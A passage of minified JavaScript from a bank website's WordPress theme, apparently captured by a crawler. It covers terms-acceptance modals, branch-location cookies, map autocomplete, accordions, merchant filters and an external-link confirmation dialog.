continue."),o.addEventListener("click",function(e){o.checked?(o.setCustomValidity(""),""!=PNB_SETTINGS.trust_online_terms&&t.open(PNB_SETTINGS.trust_online_terms,"_blank")):o.setCustomValidity("Please view and download the pdf to continue.")}),i.setCustomValidity("Please agree to the terms and conditions to continue."),i.addEventListener("click",function(e){i.checked?i.setCustomValidity(""):i.setCustomValidity("Please agree to the terms and conditions to continue.")}),e.addEventListener("submit",function(t){t.preventDefault(),t.stopImmediatePropagation(),e.reportValidity()&&(vex.closeAll(),Cookies.set(u,!0,{expires:180,path:"/",domain:$cookie_domain}),f=!0,a.submit())})}}),!1}if(r.length&&!d){e.preventDefault(),e.stopImmediatePropagation();var m=['<div class="modal_title"><h3>'+r.find(".message_title").html()+"</h3></div>",'<div class="modal_content" style="text-align: center;">'+r.find(".message_content").html()+"</div>"];return 1===parseInt(l)?m[m.length]='<div class="modal_buttons" style="text-align:center"><a href="#" class="button" onClick="vex.closeAll();">Continue</a></div>':m[m.length]='<div class="modal_buttons"></div>',o("Modal: "+i.data("form"),LoginAlertBox.debug),vex.open({unsafeContent:m.join(""),afterClose:function(){1===parseInt(l)&&(o("Passing Through: "+i.data("form"),LoginAlertBox.debug),Cookies.set(c,!0,{expires:180,path:"/",domain:$cookie_domain}),d=!0,a.submit())}}),!1}return o("Submitting: "+i.data("form"),LoginAlertBox.debug),!0})}),e(".cash_management_submit").on("click",function(){var n=e(this).parent(".cash_management_block").find(".cm_select").val();return n&&t.open(n,"_blank"),!1});var w=e(".post_filtering_form");w.find(".filter").on("click",function(){e(this).toggleClass("active"),w.submit()}),e("abbr").on("click",function(t){var n=e(this).data("title"),o=e(this).data("id");e("#glossaryTerm").hasClass("open")||e("#glossaryTerm").addClass("open"),load_glossary_content(n,o)}),e(".drawer").find(".close-button").on("click",function(t){t.preventDefault(),e(this).parent(".drawer").removeClass("open")});var A=n.getElementById("PlaceSearch"),C=!1,x=!1,S=e(A).parents("form"),E={types:["geocode"],fields:["geometry"]},L=new google.maps.places.Autocomplete(A,E);S.submit(function(t){return x&&e("#PlaceLat").val().length>0}),e(A).bind("keypress",function(t){e(".places-error").remove(),13==t.keyCode&&(C=!0,0!=e("#PlaceLat").val().length&&x||(e(A).parent().before('<p class="places-error">Please select from the dropdown.</p>'),e(A).focus()))}),L.addListener("place_changed",function(){var t=L.getPlace();void 0!==t.geometry&&(x=!0,e("#PlaceLat").val(t.geometry.location.lat()),e("#PlaceLng").val(t.geometry.location.lng())),C&&S.submit()}),getCookie("default_location")&&(function(){var t=e("#top-branch-indicator"),n=getCookie("default_location"),o=getCookie("default_site"),a={action:"park_load_default_location",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(e,n,o){t.find("#current-branch").html(e.split('"').join("")),t.find(".find_location").removeClass("active")},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}(),function(){var t=e(".contact-person-container-ajax"),n=getCookie("default_location"),o=getCookie("default_site");if(0!=t.length){var a={action:"park_load_location_contact_cta",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){var i=n.replace(/\\"/g,"").replace("\\n","").replace("\\t","");t.html(e(i))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}(),function(){var t=e(".top_stick_cta"),n=getCookie("default_location"),o=getCookie("default_site");if(0!=t.length){var a={action:"park_load_contact_sticky_bar",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){t.find(".cta_content").find(".branch_manager").html(e(n.content)),""!==n.manager_name&&t.find(".cta_toggle_content").find(".need_assistance").find(".manager_name").text(n.manager_name),t.find(".cta_toggle_content").find(".manager_headshot").html(e(n.manager_headshot))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}());var j=e(".data_table");j.length&&(j.each(function(){e(this).parents(".div-padding").find(".faux_header")}),p.on("scroll",function(t){j.each(function(){var t=parseInt(e(this).offset().top),n=t+parseInt(e(this).height()),o=e(this).parents(".div-padding").find(".faux_header"),a=p.scrollTop();t<=a&&n>=a?o.hasClass("sticky")||o.addClass("sticky"):o.hasClass("sticky")&&o.removeClass("sticky")})}));var D=e(".top_stick_cta");if(D.length){e(".toggle_contact_cta").on("click",function(e){e.preventDefault(),D.toggleClass("open")}),D.find(".close-button").on("click",function(e){e.preventDefault(),D.removeClass("open")});var q=e(".main_header"),T=e("body"),P=parseInt(q.offset().top+q.outerHeight()),B=e(t).scrollTop(),I=e(".cta_toggle_content");e(t).on("scroll",function(n){if(!e("body").hasClass("menu_open")){var o=e(t).scrollTop();B<P?(D.addClass("stick"),T.css({"margin-top":I.outerHeight()})):(D.removeClass("stick"),T.css({"margin-top":0,position:"relative"}),D.removeClass("show")),B<o?(D.removeClass("show"),T.removeClass("cta-open").css({"margin-top":0,position:"relative"})):(D.addClass("show"),T.css({"margin-top":I.outerHeight()})),B=o}})}c(),e(t).on("resize",function(){c()}),e(".dt-modal").length&&e("body").on("click",".dt-modal",function(n){n.preventDefault();var o=!1,a=e(this).data("form"),i=e(this).data("step"),r=vex.getAll(),l=!1;a.length&&(o=e("body").find("form[name="+a+"]").serializeArray()),h(i,o);var s={action:"park_decision_tree",formdata:o,step:i};if(e.isEmptyObject(r))var l=d();else{var l=r[Object.keys(r)[0]];u(l)}e.ajax({url:ajax_object.ajax_url,type:"POST",data:s,success:function(e,n,o){e.hasOwnProperty("redirect")&&(t.location.href=e.redirect),m(l,e)},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}),e(".more_filters_toggle").find("a").on("click",function(t){t.preventDefault(),e(".more_filters").slideToggle()}),e(".reset_dt").on("click",function(e){e.preventDefault(),Cookies.remove("dt_category"),Cookies.remove("dt_persona"),t.location.reload()}),e('a[href*="mailto:"]').on("click",function(n){n.preventDefault();var o=e(this).attr("href");return vex.dialog.buttons.YES.text="Continue",vex.dialog.confirm({message:"This email is not secure, please do not include any confidential information such as social security number, account number or account balance with your submission.",callback:function(e){!0===e&&(t.location.href=o)}}),!1}),e("body").on("click","#team_filter--trigger",function(t){t.preventDefault();var n=e("#team_hero_filter"),o=['<div class="modal_title"><h3>Find A Team Member</h3></div>','<div class="modal_content modal_content--t" style="text-align: center;"></div>'];return vex.open({unsafeContent:o.join(""),afterOpen:function(){e(".modal_content--t").append(n).find("#team_hero_filter").css("display","block")},afterClose:function(){e("body").append(n).find("#team_hero_filter").css("display","none")}}),!1}),e.fn.mousetip=function(t,n,o){e(this).hover(function(){e(t,this).show()},function(){e(t,this).hide().removeAttr("style")})},e(".tooltip_wrap").mousetip(".tooltip--content")}),e(t).resize(function(){a(),r(".vertical_center")}),e(t).load(function(){r(".vertical_center")}),e(n).foundation()}(jQuery,window,document),function(){document.querySelectorAll(".alert-bar").forEach(function(e,t){function n(n){n.preventDefault(),Cookies.set("saw_alert_bar_"+t,"true",{expires:1,path:"/",domain:$cookie_domain}),jQuery(e).slideUp("slow",function(){jQuery(e).remove()})}getCookie("saw_alert_bar_"+t)||function(){jQuery(e).slideDown(),e.setAttribute("role","alert")}(),e.querySelector(".icon-close").addEventListener("click",n)}),document.querySelector("body").classList.add("js-active"),document.querySelectorAll(".accordion").forEach(function(e,t){function n(e){"true"===r.getAttribute("aria-expanded")?a(e):o(e)}function o(e){i.classList.add("active"),r.setAttribute("aria-expanded",!0),l.removeAttribute("hidden")}function a(e){i.classList.remove("active"),r.setAttribute("aria-expanded",!1),l.setAttribute("hidden","")}var i=e,r=i.querySelector(".accordion-control"),l=i.querySelector(".accordion-content");r.addEventListener("click",n),l.setAttribute("hidden","")}),document.querySelectorAll("[data-slider]").forEach(function(t,n){function o(e){var t=e.find(function(e){return e.isIntersecting});if(t){var n=s.findIndex(function(e){return e===t.target});r=n}}function a(){r>0&&(u?(e(s[r-1],"auto"),r-=1):s[r-1].scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}))}function i(){r<s.length-1&&(u?(e(s[r+1],"auto"),r+=1):s[r+1].scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}))}var r=0,l=t.querySelector(t.getAttribute("data-slider-container")),s=[].concat(_toConsumableArray(t.querySelectorAll(t.getAttribute("data-slider-items")))),c=t.querySelector(".mobile-slider-wrapper__button--previous"),d=t.querySelector(".mobile-slider-wrapper__button--next"),u=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);c.addEventListener("click",a),d.addEventListener("click",i);var f=new IntersectionObserver(o,{root:l,rootMargin:"0px",threshold:.75});s.forEach(function(e){f.observe(e)})});var e=function(e,t){var n=e.parentElement.scrollLeft,o=e.getBoundingClientRect().left+n-55;e.parentElement.scrollTo({left:o,behavior:t||"auto"})},t=document.querySelector("#footer-navigation");t&&function(e){function t(){l||(l=!0,s.forEach(function(e,t){var n=e.querySelector(".navigation-title"),o=e.querySelector(".ft-col-links-wrap");n.setAttribute("aria-expanded",!1),n.setAttribute("aria-controls",n.getAttribute("data-controls")),n.setAttribute("tabindex",0),n.removeAttribute("disabled"),o.setAttribute("hidden",!0),n.addEventListener("click",a)}))}function n(){l&&(l=!1,s.forEach(function(e,t){var n=e.querySelector(".navigation-title"),o=e.querySelector(".ft-col-links-wrap");n.removeAttribute("aria-expanded"),n.removeAttribute("aria-controls"),n.setAttribute("tabindex",-1),n.setAttribute("disabled",!0),o.removeAttribute("hidden"),n.removeEventListener("click",a)}))}function o(){window.innerWidth<1023?t():n()}function a(e){"true"===e.target.getAttribute("aria-expanded")?r(e):i(e)}function i(e){e.target.setAttribute("aria-expanded",!0),document.getElementById(e.target.getAttribute("aria-controls")).removeAttribute("hidden")}function r(e){e.target.setAttribute("aria-expanded",!1),document.getElementById(e.target.getAttribute("aria-controls")).setAttribute("hidden",!0)}var l=!1,s=e.querySelectorAll(".col-links");window.addEventListener("resize",o),o()}(t),document.querySelectorAll("[data-accordion-group]").forEach(function(e,t){function n(e){"true"===e.getAttribute("aria-expanded")?a(e):o(e)}function o(e){e.setAttribute("aria-expanded",!0),document.getElementById(e.getAttribute("aria-controls")).removeAttribute("hidden")}function a(e){e.setAttribute("aria-expanded",!1),document.getElementById(e.getAttribute("aria-controls")).setAttribute("hidden",!0)}e.querySelectorAll("[data-accordion]").forEach(function(e,t){var o=e.querySelector("[data-accordion-trigger]"),a=e.querySelector("[data-accordion-content]");o.setAttribute("aria-expanded",!1),o.setAttribute("aria-controls",o.getAttribute("aria-controls")),o.setAttribute("tabindex",0),o.removeAttribute("disabled"),a.setAttribute("hidden",!0),o.addEventListener("click",function(){n(o)})})})}(),/*
*   This content is licensed according to the W3C Software License at
*   https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
*/
function(){function e(){h=document.querySelectorAll('[role="tab"]'),g=document.querySelectorAll('[role="tabpanel"]')}function t(e){r(e.target,!1)}function n(e){switch(e.keyCode){case _.end:e.preventDefault(),r(h[h.length-1]);break;case _.home:e.preventDefault(),r(h[0]);break;case _.up:case _.down:a(e)}}function o(e){switch(e.keyCode){case _.left:case _.right:a(e);break;case _.delete:d(e)}}function a(e){var t=e.keyCode,n="vertical"==v.getAttribute("aria-orientation"),o=!1;n?t!==_.up&&t!==_.down||(e.preventDefault(),o=!0):t!==_.left&&t!==_.right||(o=!0),o&&i(e)}function i(e){for(var t=e.keyCode,n=0;n<h.length;n++)h[n].addEventListener("focus",f);if(y[t]){var o=e.target;void 0!==o.index&&(h[o.index+y[t]]?h[o.index+y[t]].focus():t===_.left||t===_.up?c():t!==_.right&&t!=_.down||s())}}function r(e,t){t=t||!0,l(),e.removeAttribute("tabindex"),e.setAttribute("aria-selected","true");var n=e.getAttribute("aria-controls");document.getElementById(n).removeAttribute("hidden"),t&&e.focus()}function l(){for(var e=0;e<h.length;e++)h[e].setAttribute("tabindex","-1"),h[e].setAttribute("aria-selected","false"),h[e].removeEventListener("focus",f);for(var t=0;t<g.length;t++)g[t].setAttribute("hidden","hidden")}function s(){h[0].focus()}function c(){h[h.length-1].focus()}function d(t){target=t.target,null!==target.getAttribute("data-deletable")&&(u(t,target),e(),r(target.index-1<0?h[0]:h[target.index-1]))}function u(e){var t=e.target,n=document.getElementById(t.getAttribute("aria-controls"));t.parentElement.removeChild(t),n.parentElement.removeChild(n)}function f(e){var t=e.target;setTimeout(m,b,t)}function m(e){focused=document.activeElement,e===focused&&r(e,!1)}var h,g,p,v=document.querySelectorAll('[role="tablist"]')[0];if(v){var b=function(){var e=v.hasAttribute("data-delay"),t=0;if(e){var n=v.getAttribute("data-delay");t=n||300}return t}(),_={end:35,home:36,left:37,up:38,right:39,down:40,delete:46},y={37:-1,38:-1,39:1,40:1};e(),function(){p=document.querySelector("[data-tab-selector]"),p.addEventListener("change",function(e){console.log(e),r(h[e.target.value])})}();for(var k=0;k<h.length;++k)!function(e){h[e].addEventListener("click",t),h[e].addEventListener("keydown",n),h[e].addEventListener("keyup",o),h[e].index=e}(k);h.length>0&&r(h[0],!1)}}(),function(){document.querySelectorAll(".member__section").forEach(function(e,t){var n=e.querySelectorAll("[data-section-load-more-group]"),o=e.querySelectorAll("[data-section-load-more]");n.length>1?(n.forEach(function(e,t){0!==t&&e.setAttribute("hidden",!0)}),o.forEach(function(e){e.addEventListener("click",function(t){e.remove(),n.forEach(function(e){e.removeAttribute("hidden")})})})):o.forEach(function(e){e.setAttribute("hidden",!0)})})}(),function(){document.querySelectorAll("[data-height-cap]").forEach(function(e,t){var n=e.getAttribute("data-height-cap"),o=e.clientHeight,a=document.querySelectorAll('[href="#'+e.getAttribute("id")+'"]');o>n?(e.style.height=n+"px",a.forEach(function(t){t.addEventListener("click",function(n){n.preventDefault(),t.remove(),e.style.height="auto"})})):a.forEach(function(e){e.remove()})})}(),function(){document.querySelectorAll('[type="search"],[data-validity-message]').forEach(function(e){e.addEventListener("invalid",function(){var t=e.getAttribute("data-validity-message")||"How can we help you?";""==e.value?e.setCustomValidity(t):e.setCustomValidity("")}),e.addEventListener("input",function(){e.setCustomValidity("")})})}(),function(){document.querySelectorAll("[data-place-search]").forEach(function(e){var t=e.closest("form"),n=e.getAttribute("id"),o=document.querySelector('[data-place-latitude="'+n+'"]'),a=document.querySelector('[data-place-longitude="'+n+'"]'),i={types:["geocode"],fields:["geometry"]},r=new google.maps.places.Autocomplete(e,i);r.addListener("place_changed",function(){var t=r.getPlace();t.geometry&&(o.value=t.geometry.location.lat(),a.value=t.geometry.location.lng(),e.setCustomValidity(""))}),e.addEventListener("keydown",function(t){e.setCustomValidity("")}),t.addEventListener("submit",function(t){""!=o.value&&""!=a.value||(e.setCustomValidity("Please search and select from the dropdown."),e.reportValidity(),t.preventDefault())})})}(),function(){function e(){var e=t.clientHeight;n.style.paddingTop=e+"px"}var t=document.querySelector("#mobile-header"),n=document.querySelector("body");e(),window.addEventListener("resize",function(){e()})}();
"use strict";document.addEventListener("DOMContentLoaded",function(){var e;if("IntersectionObserver"in window){e=document.querySelectorAll(".lazy");var n=new IntersectionObserver(function(e,t){e.forEach(function(e){if(e.isIntersecting){var t=e.target;t.classList.remove("lazy"),n.unobserve(t)}})});e.forEach(function(e){n.observe(e)})}else{var t,o=function n(){t&&clearTimeout(t),t=setTimeout(function(){var t=window.pageYOffset;e.forEach(function(e){e.offsetTop<window.innerHeight+t&&(src=e.dataset.src,e.classList.remove("lazy"))}),0==e.length&&(document.removeEventListener("scroll",n),window.removeEventListener("resize",n),window.removeEventListener("orientationChange",n))},20)};e=document.querySelectorAll(".lazy"),document.addEventListener("scroll",o),window.addEventListener("resize",o),window.addEventListener("orientationChange",o)}});
"use strict";!function(e){function t(){e("#merchant-filter-category option:not([value=''])").hide(),e(".merchant-category-row:visible").each(function(){e("#merchant-filter-category option[value='"+e(this).data("category")+"']").show()})}function n(){var t="";e(".merchant-item-wrapper:visible").each(function(){t+=jQuery(this).data("cities")}),(t=t.split(" "))&&(e("#merchant-filter-city option:not([value=''])").hide(),e.each(t,function(t,n){e("#merchant-filter-city option[value='"+n+"']").show()}))}function i(){if(e("#merchant-filter-category").val()?(e(".merchant-category-row").hide(),e("#merchant-"+e("#merchant-filter-category").val()).show()):e(".merchant-category-row").show(),e(".merchant-item-wrapper").show(),e("#merchant-filter-city").val()&&e(".merchant-item-wrapper:not([data-cities*=' "+e("#merchant-filter-city").val()+"'])").hide(),e("#merchant-search").val()){var t=e("#merchant-search").val().split(" ");e.each(t,function(t,n){e(".merchant-item-wrapper:not([data-search*='"+n+"'])").hide()})}e(".merchant-category-row").each(function(){e(".merchant-item-wrapper:visible",this).length?e(this).show():e(this).hide()}),e(".merchant-category-row:visible").length?e(".no-results").hide():e(".no-results").removeClass("hide").show()}function o(){e(".contact--icon-col").length&&u(".border-box"),e(".nearest-location-list").length&&u(".nearest-location-list .branch-image-logo","min"),e(".values-blocks").length&&u(".value-block")}e(document).ready(function(){if(o(),e(".open-chat").on("click",function(){e(".boldchat a").trigger("click")}),e(".merchant-filters").length){var t=e(".merchant-filters").offset().top-10;e(window).scroll(function(){var n=e(window).scrollTop();t<n?e(".merchant-filters").addClass("sticky-filters"):e(".merchant-filters").removeClass("sticky-filters")})}e(".mm-tabstart").append("<span class='screen-reader-text'>Tab start</span>"),e(".mm-tabend").append("<span class='screen-reader-text'>Tab end</span>"),e('[rel="video"]').on("click",function(){console.log("clicked"),setTimeout(function(){vex.closeAll()},10)}),e("#timeline").length&&(e("#timeline .gallery-item").addClass("nofancybox"),headerHeight=e(".main_header").outerHeight(),e("#timeline .section").css("padding-top",headerHeight)),e(".specialties-wrap").length&&(e(".specialties-wrap fieldset input[type=checkbox]:checked").length?e(".main-filter.active").addClass("highlight"):e(".main-filter.active").removeClass("highlight"),e(".main-filter").each(function(){e(this).on("click",function(){e(".main-filter").removeClass("highlight"),e(".main-filter").removeClass("highlightClick"),e(this).addClass("highlightClick")})})),e(".filters.team .filter").length&&e(".main-filter").on("click",function(){function t(){e(".filters.team .filter").each(function(t){var n=e(this).text();e(".team-specialties label").each(function(t){var i=e(this).text();if(n==i){e(this).closest(".filter").find("input[type=checkbox]").prop("checked",!0)}})})}setTimeout(t,1e3)})}),e("#main-navigation-container .drop-down-menu .menu-item-has-children a").click(function(e){e.preventDefault()}),e("#main-navigation-container .nav-top-level-link a").keydown(function(t){13===t.keyCode&&(t.preventDefault(),e("#main-navigation-container .nav-top-level-link").removeClass("tab-action"),e("#main-navigation-container .nav-top-level-link .drop-down-menu").hide(),e(this).parent(".nav-top-level-link").addClass("tab-action"),e(this).parent(".nav-top-level-link.tab-action").find(".drop-down-menu").show(),e(this).parent(".nav-top-level-link.tab-action").find(".drop-down-menu").focus())}),e(window).keyup(function(t){9!=t.keyCode||e("#main-navigation-container .nav-top-level-link *:focus").length||(e("#main-navigation-container .nav-top-level-link").removeClass("tab-action"),e("#main-navigation-container .nav-top-level-link .drop-down-menu").hide())}),e(".skip-to-content").click(function(t){t.preventDefault(),e("html, body").animate({scrollTop:jQuery("#page").offset().top},"slow"),e(this).blur(),e("#page").attr("tabindex",-1).focus()}),e(window).resize(function(){o()});var a=e("#mobile-nav-icon"),l=e(".mburger-close"),c=e(".mobile-only");c.mmenu({keyboardNavigation:!0,extensions:["multiline"],offCanvas:{moveBackground:!1},navbars:[{position:"bottom",content:['<li class="login-mobile nav-top-level-link mm-listitem"><a id="login-toggle-panel" class="login-mobile-btn top-level-anchor mm-listitem__btn" href="#panel-login"><i class="fal fa-lock"></i> Login</span></li>']}]});var s=c.data("mmenu");a.addClass("wpmm-button").off("click").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation();var t=document.querySelector("#mobile-header"),n=document.querySelector("#mm-0"),i=t.clientHeight;n.style.top=i+"px",s.open()}),l.on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),s.close()}),e(document).on("click",".mobile-only",function(){setTimeout(function(){e("#panel-login").hasClass("mm-panel_opened")?e(".mm-navbars_bottom").hide():e(".mm-navbars_bottom").show()},500)});var r=e(".communities option").map(function(t,n,i){return t=e(this).text(),n=e(this).data("parent"),i=e(this).val(),[[t,n,i]]}),h=e(".states option").map(function(t,n){return t=e(this).text(),n=e(this).val(),[[t,n]]});if(e(".states").change(function(){var t=e(".states option:selected").text(),n=e(".states option:selected").val();e(".communities option:gt(0)").remove();for(var i=r.length-1;i>=0;i--)0==n&&e(".communities").append('<option value="'+r[i][2]+'" data-parent="'+r[i][1]+'">'+r[i][0]+"</option>"),r[i][1]==t&&e(".communities").append('<option value="'+r[i][2]+'" data-parent="'+r[i][1]+'">'+r[i][0]+"</option>")}),e(".communities").change(function(){for(var t=e(".communities option:selected").data("parent"),n=h.length-1;n>=0;n--)h[n][0]==t&&e(".states").val(h[n][1]).prop("selected",!0)}),e(window).width()<1023){var m=e(window).scrollTop();e(window).scroll(function(){var t=e(window).scrollTop();t>m?(e("#mobile-header").removeClass("fixed-header"),e("#mobile-header").addClass("absolute-header")):(e("#mobile-header").removeClass("absolute-header"),e("#mobile-header").addClass("fixed-header")),m=t})}if(e(".nearest-location-list").length&&(e(".show-section").on("click",function(){e(this).closest(".location-list-result").each(function(){e(".section-hidden",this).toggle()})}),e(".hide-section").on("click",function(){e(this).closest(".location-list-result").each(function(){e(".section-hidden",this).hide()})})),e(".main-filter.js-ts-parent-link").length&&(e(".main-filter.js-ts-parent-link").on("click",function(){e(".specialties-wrap").show()}),e(".main-filter.clear").on("click",function(){e(".specialties-wrap").hide()})),e(".filters-top").length){var d=e(".filters-trigger");d.on("click",function(){e(this).toggleClass("show-filters"),e(this).next(".filters").toggle()}),d.hasClass("open-on-load")&&d.click()}e(".search-mobile-header-icon").on("click",function(){e(this).toggleClass("search-open"),e(".mobile-search-header").toggle(),e(".mobile-search-header #mobile-search input").focus()}),e(".btn-compare").on("click",function(){if(0==e(".ckeck_box input:checked").length)return!1;e(".ckeck_box input:not(:checked)").each(function(){e(this).closest("tr").hide()})}),e(".ckeck_box input").on("click",function(){0==e(".ckeck_box input:checked").length?(e(".ckeck_box input").each(function(){e(this).closest("tr").show()}),e(".btn-compare").addClass("disabled")):e(".btn-compare").removeClass("disabled")}),e("#merchant-filter-category").on("change",function(){i(),n()}),e("#merchant-filter-city").on("change",function(){i(),t(),e(this).val()||n()});var p=null;e("#merchant-search").on("keyup",function(){null!=p&&clearTimeout(p),searchTerm=e(this).val(),p=setTimeout(function(){i(),n(),t()},500)});var u=function(t,n){var i,o,a=0,l=0,c=[],s=0;for(void 0===n&&(n="max"),e(t).each(function(){if(i=e(this),i.height("auto"),s=i.position().top,l<s-1||l>s+1){for(o=0;o<c.length;o++)c[o].height(a);c=[],l=s,a=i.height()>0?i.height():a,c.push(i)}else c.push(i),i.height()>0&&(a="max"==n?Math.max(a,i.outerHeight()):Math.min(a,i.outerHeight()))}),o=0;o<c.length;o++)c[o].css("height",a)}}(jQuery);
//# sourceMappingURL=app.js.map


--- FILE ---
content_type: application/javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229036
body_size: 2329
content:
"use strict";!function(e,t,i){e.rci=e.rci||{},e.rci.debugMode=e.rci.debugMode||!1,e.rci.logMessage=e.rci.logMessage||function(i){return!!(e.rci.debugMode&&t.console&&t.console.log)&&(t.console.log(i),!0)},e.rci.bumper=function(t,i){this.logMessage("Construct"),this._oElement=t,this._oConfig=e.extend(!0,{},e.rci.bumper.prototype.defaultConfig,i),this.logMessage(this._oElement),this.logMessage(this._oConfig),this._init()},e.extend(!0,e.rci.bumper.prototype,{defaultConfig:{whiteListMode:!0,links:[],addTarget:!0,confirmMessage:"You are about to leave our site. Are you sure?"},_init:function(){var i=this;i.logMessage("_init"),e(i._oElement).find("a").filter(function(){return this.hostname&&this.hostname!=t.location.hostname}).addClass("external");var o=e(i._oElement).find("a").filter(function(){if(e(this).data("bumper-force"))return!0;if(!e(this).hasClass("external")||e(this).data("bumper-exclude"))return!1;var t=!1;return-1!=e.inArray(this.hostname,i._oConfig.links)&&(t=!0),i._oConfig.whiteListMode?!t:t}).addClass("bumper");i._oConfig.addTarget,o.click(function(e){i.showDialog(this,e)})},showDialog:function(e,t){var i=this;return i.logMessage("showDialog"),t.preventDefault(),i.showConfirm(t,e)},showConfirm:function(i,o){return this.logMessage("showConfirm"),vex.dialog.confirm({input:["<style>",".vex-dialog-input,.vex-dialog-form {text-align: center;}",".vex-dialog-buttons{ text-align: center; padding-top: 1em; width:auto; display: inline-block }",".vex.vex-theme-park .vex-dialog-button{}","</style>",this._oConfig.confirmMessage.replace("{{URL}}",o)].join(""),buttons:[e.extend({},vex.dialog.buttons.YES,{text:"Leave Site"}),e.extend({},vex.dialog.buttons.NO,{text:"Cancel"})],callback:function(e){e&&(dataLayer&&dataLayer.push({externalUrl:o,event:"externalLinkClicked"}),t.open(o,"_blank"))}}),i.preventDefault(),!1},logMessage:function(t){return"string"==typeof t?e.rci.logMessage("Bumper: "+t):(e.rci.logMessage("Bumper:"),e.rci.logMessage(t))}}),e.fn.rciBumper=function(t){if("string"==typeof t){var i=this.data("rci_bumper");if(!i)throw"Bumper Instance Not Set";if(!i[t])throw"Bumper Method Not Defined: "+t;return i[i].call(i,Array.prototype.slice.call(arguments,1)),this}this.each(function(){e(this).data("rci_bumper")||e(this).data("rci_bumper",new e.rci.bumper(this,t))})}}(jQuery,window,document);